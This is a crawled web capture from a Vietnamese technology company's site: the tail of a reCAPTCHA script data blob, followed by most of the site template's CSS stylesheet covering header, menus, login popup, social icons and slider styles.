]/Dq8KqYgPCu3TCpMK2OWLDgsKpUA90PMK2w7fCimFWw67Dg8KHw7DCsVIuTcOZYhdDTwIHw48WbVt9e8Ksw5xAJnh4S2jDmsK4w7nCo8KNw41BUBsLwp/CiynCuB7DmMOVwqBnCcOwETB/w5lbMsKjwqYiFMOOw5k/w6PDhU/DgcKEPcO/DMKpPsKXIsOBX8Oaw68oPQvDnlHDlwYIwoBswrMiZ3okFcOBHcO5DsKKWMOPdMOEwofCmFHCn8KGwrsPXsOIFsKPwoIFCcKbYsOUwrvDuVkwwpQDaR/[base64]/wo7DisKBw7nDlCl5LcKTwp/[base64]/CicKSOCBBKBfDkFolw53DtgoEwoDDgsOzYsOtCF7DqsKJO0fDizUud2LDmcOEwqwxfsKowo4mw6dLwpdPw4PCp8KtWsOXwrEjw6g3SMOBIMKBwqDDgsO5EXR2w4XCgnkVQFRzY8K9dXtTwpXDuH/[base64]/EMKEBREBacKoHgfDgsKww4cNw5PCisOowpkqwrV/wpbCoCXCkH3ChsOAY8KnDzrDlcKJDRXDq8K3FsO7wrU5w5dnLl0Yw6Q6ZxzCqsKUw6/DjkVqwr1eV8KyM8OmNsKEwrISCVJow5jDjcKUXMKbw77Ct8KHO01PeMKuw5LDhcKuw5zCgcKMAEDCtMO3w7DCjH7DpG3DrhUZTQHDlcOSwqglOsK5w5p+G8ONSMOmw6wlUEHCrCjCsl/DpErDkMOjBTXDgCYkw7/DshbCjsOWG1JLw4vCmsOLw4kiwqtQKXF5UBJpCMK7wr1dw5BSw4zCoApqw5Zaw5BJwohOw5HCpMOkE8OaHHJIWMKywpZNA8ODw6XDgsKaw4hfL8Kew6xzK1QCbcO9Z1/[base64]/Ek1pw4dICE0gwpJ2bwPDkMKzSCcHFlZuw7vCmgUXRcKgw6lVw4HCtsO2Cw9qw4vDthxMw780PnHCnmhWC8Opw65Fw5zDrMOCXsOoMzPDh3IjwrHDqcK2MEZ7w4bDlVsRw43Dj3rDj8Kgw50kN8KXw71eb8OtcR/DizwTw4dSw4FIwpzCoi7Cj8K4ImvCmC3DoQXDsBHCrngLwpQfV3fCi0LCrgkWFsOXwrTCqsOaMV7Dhk5iwqfDnMONwp4BblzDrsO3dMKGLcKxwqtLMwDChMKqbR/DvMKxLn16YcOtw7bClRPCpcKtw5LCkRnCjAYmw6fDlsKORMKwwqHCrMKow5jDphjDow9YJsO+LzrChV7DjjAMAsKRBgkvw40bGi9dBsOhwqvCuMOnZ8Kew5DCp0IFwqQ/w7/CqRnDr8OmwqltwozDrRnDjh3DtH5dZsO8A2PCninClRrDrMOWw7YPwr/[base64]/CpCHCsnt+eTw1w7vChMKpwozCrkzDusOqwrw3I8Kjw6XCh0bCh8ONaMKHw5tFLsKcwrTDjU/DuB/Cj8KxwrDChDjDicKwR8K5wrfCiHNqPcK1woFCa8ODWGwwQ8Kvw7wOwrxew6jDll4bwpTDslxBdVc9McO/XzZDJlLDvQZZaD9cJg8rYR3DvRLDt0vCrCnCusKYFxnDlD/Dhy1cw5PDvSELw50fw6bDk3vDi3t8XgnClTUWwoHDhWrDosOlUGbDr0x2wrhgFRjChcKsw5pWw5/CviJwAEE5woczFcO5AXrCqMOGw7YvasK0QMKhw4kiw65Swqtuw5LCm8KZTAXDuC7CpcOtLcKvw49LwrXCocOlw7HCgVXCtWPCmQ4OEsOkw6s0woMVwpNff8ODB8O9wpHDgcO3cT3CmXvCisOjwr3Cm2jCg8OnwppLwq4CwoM/[base64]/CkTXCu8K4wrPCqMKzcHjCg8Kaw4MGw7pOw647w7JHw7DDo33DgsKDw57Do8Klw53Dg8Olw4hnwoHDoDvDiXw+wr3Ds2vCqMKQCg1jSBHDmH/[base64]/DjsOgw7DCv23Dl2IywprDjsOWwr8mwr83w6nCrcKKw4AmT8KEF8O4S8KUwpTDuywEFR0Zw4fCo2gmw4PCmcOJwpk4MsO8w7BYw4HCu8Ktw4ZPwqRrEwFdCMKWw6lFwpU/Q0vDiMKiJhkmwq8XDhbDi8OGw5cVIcKBwrLCi106wp1Mw67Ci0/DlX5tw5vDjCsyHRpoM2pIdcKcwrUqwqAHU8OowooMwoECXj3Cn8KAw7R0w5tmL8OIw5rDkhZfwrvCvF/Dojp7OWwsw7s3SMK7IsKVw5Maw6x3N8Oiwq/CqGnDnQPCl8O1wp3DocOBKBfCkSvCpjhuwocDw5kTayV4wp3DocKPe2lYVsK6w7J5MSA9w4F9Qi7CrXoKQcO/woM/w6dmJMOjb8KsUAFsw6/CuR1LKSM+esOew6kEfcK3w7rCvFMFwoDCl8K1w7kXw4Rrwq/Cu8Onw4bCssOXSzDDs8KUw5Z0wqVEw7VMwqsucMK0ZMOsw45Jw64cIyDCk2zCqMOlasO2cg0kwrsURsKjTh7CqSILVsO+NMKUUMKDT8O2w4LCsMOjw4fClsOgAMKXbsOuw4XCgwc3w7LDo2rCtMKtQhbCsnY8a8O4HsOdw5TCvg0uO8OzEcOUw4cSEcOQC0IDQ3/CuQYCw4XDkMK8w7o/wp0Hfgc9GjDDhRPDksKCwrg9emAAwr7DhwvCskdmblZZd8Osw45CDR8pAMOcw7PCn8ORUcKVwqJhPB9aF8OZw5l2KMKRw5zCk8OZLMOccx1YwpTDoE3DpMOdch7CpsOPc0UPw7zCiiPDu0rCsF8twrIww5wcwrc4wrHDoC/DpiXDsg9Ew6M1w4wNw4PDqsOEwrTCu8OQPUvDr8Oedy8Nw4BEwoF/wrZswrYANEgGw4fDqsOAwr7Ci8KPwrFLTGRKwrhDd1nClMOowo/CjsOfw78tw5pLCQlOVSFNNQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcjMlsrAAAAANJmmOibjwtbsyRut34Dw5yLSYaB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://rtctechnology.com.vn:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22E2+59Xp4mra7wnrMdmuFn+II2a68ePl1jFLDebB4HrA\\u003d\x22,1,0,null,1,1768941029602,0,0,[128,202,98,104,121],null,[193,31,49],\x22RC-WwEW50yDSAZpEQ\x22,null,null,null,null,null,\x220dAFcWeA7MzAiTqv0LIwryFhZOnB7vKgwjAdzlPktsGYL3JTMT04KycT8lmrw0JyKMe9o3o-_pnFpTn7fGrlK9uccGld-1pPxG4A\x22,1769023829791]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://rtctechnology.com.vn/templates/t1-23/css/style.css
body_size: 23043
content:
html {
    -webkit-font-smoothing: antialiased
}

/* Fontface */
@font-face {
    font-family: 'face';
    src: url('../fonts/face.eot');
    src: url('../fonts/face.eot?#iefix') format('embedded-opentype'), url('../fonts/face.woff') format('woff'), url('../fonts/face.ttf') format('truetype');
    font-weight: 400;
    font-smooth: always;
    -webkit-font-smoothing: subpixel-antialiased !important;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
    @font-face {
        font-family: face;
        src: url(../fonts/face.svg) format(svg)
    }
}

html,
body {
    -webkit-overflow-scrolling: touch;
    position: relative;
}

/* General */
body {
    background: #ffffff;
    color: #000;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 14px;
    font-weight: normal;
    line-height: 21px
}

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #3a3a3a;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: 400;
    text-rendering: auto;
    line-height: 1.25em;
    margin-top: 0
}

h4,
h5,
h6 {
    line-height: 1.4em
}

h1 {
    font-size: 36px
}

h2 {
    font-size: 23px
}

h3 {
    font-size: 24px
}

h4 {
    font-size: 18px
}

h5 {
    font-size: 15px;
    font-weight: 700
}

h6 {
    font-size: 13px
}

ul {
    list-style: none;
    margin: 0
}

/* Link & hover, focus color */
a {
    color: #777
}

a,
a:hover,
a:focus {
    -webkit-transition: color 0.4s ease 0s;
    transition: color 0.4s ease 0s;
    text-decoration: none
}

a:focus {
    outline: none
}

img {
    border: 0 none;
    height: auto;
    max-width: 100%;
    vertical-align: middle
}

.line {
    background: url(../assests/line.jpg) repeat-x;
    height: 5px
}

[type=text],
[type=password],
textarea,
select {
    color: #000;
    font-family: Arial, Helvetica, sans-serif;
    margin: 5px 0;
    padding: 9px 5px;
    outline: none;
    border: 1px solid #ebebeb;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px
}

[type=submit] {
    color: #fff;
    background: #000000;
    font-weight: 700;
    display: inline-block;
    outline: none;
    border: 0;
    cursor: pointer;
    padding: 9px
}

[type=submit].button {
    width: 40px;
    height: 40px;
    float: left
}

[type=submit].submit {
    color: #fff;
    background: #fc7700;
    font-weight: 400;
    margin: 10px auto 0;
    padding: 9px 15px;
    display: block;
    border: 0;
    cursor: pointer
}

[type=submit].submit_login {
    color: #fff;
    background: #23c8a8;
    font-weight: 700;
    margin: 10px auto 0;
    padding: 0px 5px;
    border: 0;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    cursor: pointer
}

/* NOTIFICATION */
.noti-info {
    background: #f8e279;
    padding: 10px;
    text-align: justify;
    color: #6f5c00
}

.noti-info i,
.noti-error i,
.noti-done i {
    padding-right: 5px;
    font-size: 15px !important;
    display: inline-block !important
}

.noti-info a {
    color: #6f5c00;
    text-decoration: underline
}

.noti-error {
    background: #ffc1c1;
    padding: 10px;
    text-align: justify;
    color: #ea3d3d
}

.noti-error a {
    color: #ea3d3d;
    text-decoration: underline
}

.noti-done {
    background: #a4f098;
    padding: 10px;
    text-align: justify;
    color: #189902
}

.noti-done a {
    color: #189902;
    text-decoration: underline
}

/* TOP HEADER
-------------------------------------------------- */
#topheader {
    background: #fff;
    border-bottom: 1px solid #f6f6f6
}

#topheader #topbar {
    color: #1f1f1f;
    font-size: 11px;
    transition: all 1s ease 0s
}

#topheader #topbar ul li a {
    color: #777777;
    font-size: 11px;
    white-space: nowrap
}

#topheader #topbar ul li:before {
    color: #aaaaaa
}

#topheader #topbar ul li:hover a {
    color: #000000;
}

#topheader #topbar li {
    line-height: 38px
}

#topheader #topbar .header-right {
    padding: 0px
}

#topheader #topbar .btn {
    background: transparent;
    width: 100%;
    line-height: 38px;
    font-size: 11px;
    text-align: left;
    padding: 0;
    border: none;
    box-shadow: none
}

#topheader #topbar .btn a,
#topheader #topbar .btn a span,
#topheader #topbar .btn a i {
    color: #777777;
    font-size: 11px
}

#topheader #topbar .btn:hover a {
    color: #fb544e;
}

/*#topheader #topbar .dropdown-menu {
    border: none;
    display: block;
    opacity: 0;
    filter: alpha(opacity=0);
    top: 28px;
    transition: all 0.3s ease 0s;
    visibility: hidden
}
#topheader #topbar .dropdown-menu > .dropdown-menu-inner {
    padding: 10px;
}
#topheader #topbar .dropdown-menu .row {
    margin-bottom: 0 !important;
}
#topheader #topbar .btn-group:hover .dropdown-menu {
    opacity: 1;
    filter: alpha(opacity=100);
    top: 38px;
    visibility: visible;
}*/
/* language (Dropdown menu) */
.language {
    margin-right: 15px
}

.language img {
    cursor: pointer;
    margin-right: 5px;
    margin-left: 5px;
}

.language li {
    width: 100%;
}

.language li:hover .dropdown-menu {
    display: block;
}

.language div.btn-group {
    width: 100%;
}

/* currency (Dropdown menu) */
.currency .dropdown-menu,
.language .dropdown-menu {
    z-index: 9999;
    margin-top: 0;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    background: #fff;
    padding-top: 0px;
    width: 100%
}

.currency .dropdown-menu a,
.language .dropdown-menu a {
    line-height: 25px;
}

.currency .dropdown-menu a img,
.language .dropdown-menu a img {
    margin-top: 8px;
    float: left;
}

.currency .dropdown-menu li,
.language .dropdown-menu li {
    border-right: none;
    border-top: 1px solid #f6f6f6;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

.currency .dropdown-menu li:first-child,
.language .dropdown-menu li:first-child {
    border-top: none;
}

.currency .dropdown-menu li:hover,
.language .dropdown-menu li:hover {
    padding-left: 6px;
    background: none
}

/* links */
ul.links {
    position: relative;
    margin: 0;
    padding: 0;
}

ul.links li {
    display: inline-block;
    margin-right: 15px;
    line-height: 1.428571429;
}

/* Mobile Responsive */
#topbar .show-mobile:before,
#topbar .show-mobile:after {
    content: " ";
    display: table;
}

#topbar .show-mobile:after {
    clear: both;
}

#topbar .show-mobile>div {
    margin: 0;
    padding: 0;
    position: relative
}

#topbar .show-mobile>div:hover .inner-toggle {
    opacity: 1;
    filter: alpha(opacity=100);
    top: 38px;
    visibility: visible
}

#topbar .show-mobile .quickaccess-toggle {
    width: 44px;
    height: 38px;
    color: #000000;
    line-height: 36px;
    text-align: center;
    font-size: 17px;
    cursor: pointer;
    margin-left: 1px;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s
}

#topbar .show-mobile .quickaccess-toggle:hover {
    color: #fff;
    background-color: #000000;
}

#topbar .show-mobile .inner-toggle {
    display: block;
    position: absolute;
    background: #FFFFFF;
    right: 0;
    min-width: 200px;
    z-index: 99999;
    opacity: 0;
    filter: alpha(opacity=0);
    top: 28px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    visibility: hidden;
}

#topbar .show-mobile ul,
#topbar .show-mobile .links {
    float: none !important;
    padding: 0;
    margin: 0;
    text-align: left;
}

#topbar .show-mobile ul li,
#topbar .show-mobile .links li {
    float: none;
    display: inline-block;
    width: 100%;
    line-height: 30px;
}

#topbar .show-mobile ul li:last-child,
#topbar .show-mobile .links li:last-child {
    border-bottom: none;
}

#topbar .show-mobile ul a,
#topbar .show-mobile .links a {
    float: none;
    margin: 0;
    padding: 0px 10px;
    line-height: 33px;
    background-color: #000000;
    border: none;
    display: block;
    color: #fff !important
}

#topbar .show-mobile ul a:hover,
#topbar .show-mobile .links a:hover {
    color: #fff !important;
    background-color: #088057;
}

#topbar .show-mobile .currency .dropdown-menu,
#topbar .show-mobile .language .dropdown-menu {
    left: -11px;
    padding: 5px;
}

#topbar .show-mobile .currency .dropdown-menu li,
#topbar .show-mobile .language .dropdown-menu li {
    border: none;
}

#topbar .show-mobile .currency button,
#topbar .show-mobile .language button {
    height: 30px;
    padding: 0 10px;
}

#topbar .show-mobile .language .dropdown-menu {
    left: -45px;
}

#topbar .show-mobile .quick-user .inner-toggle {
    right: -136px;
}

#topbar .show-mobile .quick-access .inner-toggle {}

#topbar .show-mobile .search .inner-toggle {
    right: -44px;
}

/* HEADER
-------------------------------------------------- */

/* Search */
.search {
    margin-top: 9px;
}

.search [type=text].search_query {
    color: #000;
    font-family: Arial, Helvetica, sans-serif;
    width: 100%;
    margin: 0px;
    padding: 6px 8px;
    border: 1px solid #ededed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 13px;
    font-style: italic;
    background: #f7f6f6;
    position: relative
}

.search span {
    position: relative;
    color: #000000;
    top: -27px;
    right: 9px;
    float: right
}

/* Social Networks*/
ul.social {
    text-align: center;
    margin: 20px 0px 0px;
    width: 100%
}

ul.social li {
    display: inline-block;
    *display: inline;
    /*IE7*/
    *zoom: 1;
    /*IE7*/
    margin-right: 8px;
    margin-bottom: 10px
}

ul.social li:last-child {
    margin-right: 0px
}

ul.social li a {
    display: block;
    color: #fff;
    width: 35px;
    height: 35px;
    text-align: center;
    font-size: 20px;
    line-height: 29px;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    background: #fff
}

ul.social li a:hover {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

ul.social li a i {
    font-size: 15px
}

ul.social li a.fb {
    border: 2px solid #3b5998;
    color: #3b5998
}

ul.social li a.fb:hover {
    background: #3b5998;
    color: #fff
}

ul.social li a.tw {
    border: 2px solid #00aced;
    color: #00aced
}

ul.social li a.tw:hover {
    background: #00aced;
    color: #fff
}

ul.social li a.yt {
    border: 2px solid #bb0000;
    color: #bb0000
}

ul.social li a.yt:hover {
    background: #bb0000;
    color: #fff
}

ul.social li a.gg {
    border: 2px solid #dd4b39;
    color: #dd4b39
}

ul.social li a.gg:hover {
    background: #dd4b39;
    color: #fff
}

ul.social li a.rss {
    border: 2px solid #e67329;
    color: #e67329
}

ul.social li a.rss:hover {
    background: #e67329;
    color: #fff
}

/* MAIN MENU
-------------------------------------------------- */
.top-menu {
    height: 51px;
}

#nav {
    width: 100%;
    margin: 0;
    padding: 0;
    height: 51px;
    border-bottom: none;
    list-style-type: none;
    clear: both;
    position: relative
}

ul.nav li {}

ul.nav li a,
ul.nav li.open li a {
    color: #fff;
    font-size: 16px;
    padding: 17px 15px 13px 15px;
    font-family: 'arial';
    white-space: nowrap;
    text-transform: uppercase
}

ul.nav li.dropdown i.fa-btn {
    display: none;
    color: #ffbb00;
    position: absolute;
    z-index: 9999;
    left: 50%;
    top: 54px;
    font-size: 30px;
}

ul.nav li.dropdown:hover i.fa-btn {
    display: inherit;
}

ul.nav li a:hover,
ul.nav li a:focus,
ul.nav li a.active,
ul.nav li.open li a:hover,
ul.nav li.open li a:focus,
ul.nav li.open li a.active {
    color: #fff;
    background: #d41d21
}

ul.nav li.open a.dropdown-toggle {
    background: #d41d21;
    color: #fff
}

ul.nav li ul.dropdown-menu {
    padding: 0px 0px 0px 0px;
    min-width: 200px;
    border: none;
    left: 0px;
    background: #fff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    box-shadow: none
}

ul.nav li ul.dropdown-menu li {}

ul.nav li ul.dropdown-menu li:first-child {
    border-top: none;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px
}

ul.nav li ul.dropdown-menu li:last-child {
    border-bottom: none
}

ul.nav li ul.dropdown-menu li a {
    border-right: none;
    margin-right: 0;
    font-size: 13px;
    position: relative;
    padding: 10px 20px 10px 30px;
    clear: both;
    line-height: 25px;
    overflow: hidden;
    color: #d41d21;
    background: #fff;
    font-family: Arial, Helvetica, sans-serif;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    text-transform: capitalize;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

ul.nav li ul.dropdown-menu li a:before {
    position: absolute;
    font-family: FontAwesome;
    top: 10px;
    left: 20px;
    content: "\f101";
    font-size: 12px;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

ul.nav li ul.dropdown-menu li a:hover {
    background: #fff;
    color: #d41d21 !important;
    padding-left: 35px
}

ul.nav li ul.dropdown-menu li a:hover:before {
    padding-left: 5px
}

ul.nav li ul.dropdown-menu li.dropdown-submenu {
    position: relative
}

ul.nav li ul.dropdown-menu li.dropdown-submenu .dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: 0;
    margin-left: -1px;
    padding: 0px
}

ul.nav li ul.dropdown-menu li.dropdown-submenu .pull-left {
    float: none;
}

ul.nav li ul.dropdown-menu li.dropdown-submenu:hover>.dropdown-menu {
    display: block;
}

ul.nav li ul.dropdown-menu .dropdown-submenu .pull-left>.dropdown-menu {
    left: -100%;
    margin-left: 10px;
}

a.navbar-brand {
    padding: 0;
}

.mainmenu .navbar-toggle {
    background: #fff;
    margin-bottom: 9px;
    padding: 10px;
    margin-right: 0;
}

.mainmenu .navbar-toggle .icon-bar {
    background: #e86489;
}

.mainmenu .navbar-collapse {
    box-shadow: inherit;
    border: none;
}

/* POPUP */
#login {
    background: white;
    text-align: left;
    width: 480px;
    margin: 40px auto;
    position: relative;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch
}

#login .popup-body {
    padding: 20px;
    overflow: hidden
}

#login .popup-body h4 {
    font-family: 'arial';
    color: #333;
    font-size: 28px
}

#login .popup-body .social-login {
    padding: 10px 0px;
    overflow: hidden;
    border-bottom: 1px solid #eee;
    margin-bottom: 10px
}

#login .popup-body .social-login p {
    color: #999;
    margin-bottom: 10px
}

#login .popup-body .social-login #fb-login-btn {
    background: #405a9a;
    width: 45%;
    float: left;
    margin-bottom: 10px
}

#login .popup-body .social-login #fb-login-btn a {
    display: block
}

#login .popup-body .social-login #fb-login-btn a i {
    background: #3a508a;
}

#login .popup-body .social-login #gp-login-btn button i {
    background: #bd431b
}

#login .popup-body .social-login #fb-login-btn a i,
#login .popup-body .social-login #gp-login-btn button i {
    padding: 15px;
    float: left;
    color: #fff;
}

#login .popup-body .social-login #fb-login-btn a span,
#login .popup-body .social-login #gp-login-btn button span {
    color: #fff;
    padding: 12px 10px 12px 10px;
    display: table;
    text-align: center;
    font-weight: bold;
    margin: 0 auto
}

#login .popup-body .social-login #gp-login-btn {
    background: #d34b1f;
    width: 45%;
    float: right;
    margin-bottom: 10px
}

#login .popup-body .social-login #gp-login-btn button {
    background: #d34b1f;
    outline: none;
    border: none;
    display: block;
    width: 100%;
    padding: 0;
}

#login .popup-body .noti-error,
#login .popup-body .noti-info,
#login .popup-body .noti-done {
    margin: 0px
}

#login .popup-body .block {
    border: none;
    margin: 10px auto 0px auto;
    display: block
}

#login .popup-body .block input[type=button].submit_login {
    color: #fff;
    font-weight: 700;
    padding: 0px 5px;
    border: 0;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    cursor: pointer;
    padding: 10px 20px;
    font-size: 13px;
    outline: none;
    float: left;
    background: #000000
}

#login .popup-body .block .regis {
    float: right;
    padding: 10px 0px
}

#login .popup-body .block .regis .regislink {
    font-size: 13px;
    margin-left: 10px
}

#login .popup-body .block .regis .regislink:hover {
    color: #000000
}

#login .popup-body .block .regis .regislink.shipping_register {
    font-weight: bold;
    padding: 10px 0px;
    width: 100%;
    margin: 10px 0px 0px 0px;
    border-left: none;
    border-right: none;
    background: #36414b;
    color: #fff;
    text-align: center;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px
}

/* start state */
.my-mfp-zoom-in .zoom-anim-dialog {
    opacity: 0;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    -webkit-transform: scale(0.2);
    -moz-transform: scale(0.2);
    -ms-transform: scale(0.2);
    -o-transform: scale(0.2);
    transform: scale(0.2);
}

/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}

/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
    -webkit-transform: scale(0.2);
    -moz-transform: scale(0.2);
    -ms-transform: scale(0.2);
    -o-transform: scale(0.2);
    transform: scale(0.2);
    opacity: 0;
}

/* Dark overlay, start state */
.my-mfp-zoom-in.mfp-bg {
    opacity: 0.001;
    /* Chrome opacity transition bug */
    -webkit-transition: opacity 0.3s ease-out;
    -moz-transition: opacity 0.3s ease-out;
    -o-transition: opacity 0.3s ease-out;
    transition: opacity 0.3s ease-out;
}

/* animate in */
.my-mfp-zoom-in.mfp-ready.mfp-bg {
    opacity: 0.8;
}

/* animate out */
.my-mfp-zoom-in.mfp-removing.mfp-bg {
    opacity: 0;
}

.reg_form_desc {
    font-size: 12px;
    padding-bottom: 5px;
    font-weight: bold;
    color: #727272;
}

.reg_form_order_desc {
    background: #ffc1c1;
    padding: 10px;
    text-align: justify;
    color: #ea3d3d;
    clear: both
}

/* ST-MENU */
*,
*:after,
*::before {
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

html,
body,
.st-container,
.st-pusher,
.st-content {
    height: 100%;
}

.st-content {}

.st-content,
.st-content-inner {
    position: relative
}

.st-container {
    position: relative
}

.st-pusher {
    position: relative;
    left: 0;
    /*z-index: 99;*/
    height: 100%;
    -webkit-transition: -webkit-transform 0.5s;
    transition: transform 0.5s;
}

.st-pusher::after {
    position: absolute;
    top: 0;
    right: 0;
    width: 0;
    height: 0;
    background: rgba(0, 0, 0, 0.2);
    content: '';
    opacity: 0;
    -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
    transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
}

.st-menu-open .st-pusher::after {
    width: 100%;
    height: 100%;
    opacity: 1;
    -webkit-transition: opacity 0.5s;
    transition: opacity 0.5s;
}

.st-menu .search {
    padding: 10px;
    position: relative
}

.st-menu .search input {
    width: 100%;
    margin: 0px;
    padding: 8px
}

.st-menu .search span {
    position: absolute;
    color: #e1e1e1;
    top: 19px;
    right: 21px;
    float: right
}

.st-menu {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 100;
    visibility: hidden;
    width: 250px;
    height: 100%;
    background: #333;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
    overflow-y: auto
}

.st-menu::after {
    position: absolute;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.2);
    content: '';
    opacity: 1;
    -webkit-transition: opacity 0.5s;
    transition: opacity 0.5s;
}

.st-menu-open .st-menu::after {
    width: 0;
    height: 0;
    opacity: 0;
    -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
    transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
}

/* content style */

.st-menu ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.st-menu h2 {
    margin: 0;
    padding: 1em;
    color: rgba(0, 0, 0, 0.4);
    text-shadow: 0 0 1px rgba(0, 0, 0, 0.1);
    font-weight: 300;
    font-size: 2em;
}

.st-menu ul li a {
    display: block;
    padding: 1em 1em 1em 1.2em;
    outline: none;
    box-shadow: inset 0 -1px rgba(0, 0, 0, 0.2);
    color: #f3efe0;
    text-transform: uppercase;
    text-shadow: 0 0 1px rgba(255, 255, 255, 0.1);
    letter-spacing: 1px;
    font-weight: 400;
    -webkit-transition: background 0.3s, box-shadow 0.3s;
    transition: background 0.3s, box-shadow 0.3s;
}

.st-menu ul li:first-child a {
    box-shadow: inset 0 -1px rgba(0, 0, 0, 0.2), inset 0 1px rgba(0, 0, 0, 0.2);
}

.st-menu ul li a:hover {
    background: rgba(0, 0, 0, 0.2);
    box-shadow: inset 0 -1px rgba(0, 0, 0, 0);
    color: #fff;
}

.st-effect-3.st-menu-open .st-pusher {
    -webkit-transform: translate3d(250px, 0, 0);
    transform: translate3d(250px, 0, 0);
}

.st-effect-3.st-menu {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
}

.st-effect-3.st-menu-open .st-effect-3.st-menu {
    visibility: visible;
    -webkit-transition: -webkit-transform 0.5s;
    transition: transform 0.5s;
}

.st-effect-3.st-menu::after {
    display: none;
}

#st-trigger-effects {
    left: 0px;
    top: 0px;
    float: left;
    display: block;
    z-index: 9
}

#st-trigger-effects button {
    outline: none;
    display: block;
    color: #232323;
    background: none;
    padding: 8px 0;
    border: 1px solid transparent;
    line-height: 0px
}

#st-trigger-effects button i {
    color: #000000;
    font-size: 25px;
    padding: 10px
}

.titles {
    background: #E9E9E9;
    color: #232323;
    padding: 13px;
    /* overflow: hidden; */
    float: left;
    line-height: 13px;
}

.title-home {
    margin: auto;
    text-align: center;
    margin-bottom: 30px;
}

.title-home span {
    font-size: 20px;
    color: #ffffff;
    background: #00299b;
    text-align: center;
    position: relative;
    display: inline-block;
    cursor: pointer;
    text-transform: uppercase;
    padding: 12px 25px;
    border-radius: 26px;
}

#st-trigger-effects button i:before {
    color: #E9E9E9;
    font-size: 25px;
    padding: 16px 10px;
    font-size: 13px;
    font-weight: bold;
    content: "MENU";
    font-family: Arial, Helvetica, sans-serif
}

.st-effect-3.st-menu-open #st-trigger-effects {
    display: none
}

#st-trigger-effects button i {
    padding: 5px
}

/* Fallback example for browsers that don't support 3D transforms (and no JS fallback) */
.no-csstransforms3d .st-pusher,
.no-js .st-pusher {
    padding-left: 300px;
}

.panel {
    background: #333;
    border: none;
    border-radius: 0px;
    box-shadow: none
}

a.list-group-item-stmenu {
    position: relative;
    display: block;
    padding: 10px 15px 8px 15px;
    font-family: 'arial';
    color: #fff;
    font-size: 17px
}

a.list-group-item-stmenu i {
    padding-right: 15px
}

a.list-group-item-stmenu.sub,
a.list-group-item-stmenu.subsub,
a.list-group-item-stmenu.subsubsub {
    background: #077a53;
    color: #fff;
    padding-left: 30px;
    border-bottom: none
}

a.list-group-item-stmenu.subsub {
    padding-left: 50px
}

a.list-group-item-stmenu.subsubsub {
    padding-left: 70px
}

a.arrow-sub {
    position: relative;
    z-index: 999;
    float: right
}

a.arrow-sub i {
    position: absolute;
    font-size: 23px;
    top: -32px;
    color: #fff;
    right: 15px
}

/* MAIN
-------------------------------------------------- */

/* Main Slider */
.carousel-fade .carousel-inner .item {
    opacity: 0;
    -webkit-transition-property: opacity;
    transition-property: opacity;
}

.carousel-fade .carousel-inner .active {
    opacity: 1;
}

.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right {
    left: 0;
